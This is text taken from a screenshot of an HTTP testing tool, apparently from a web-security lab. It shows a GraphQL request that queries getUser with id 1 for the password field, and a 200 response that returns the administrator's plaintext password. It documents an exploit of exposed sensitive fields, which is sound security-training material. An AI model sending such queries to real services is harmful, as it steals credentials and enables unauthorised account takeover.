 Send Cancel < ▼ > ▼ Target: https://0ad80061039e572b83b861eb009c00c2.web
Request
Pretty Raw Hex GraphQL \n
1 query {
2 getUser(id: 1) {
3 id
4 password
5 username
6 }
7 }
Search... 0 matches
1 {}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 133
5
6 {
7 "data":{
8 "getUser":{
9 "id":1,
10 "password":"mx9u29c2wbzgm74egfvz",
11 "username":"administrator"
12 }
13 }
14 }
Search... 0 matches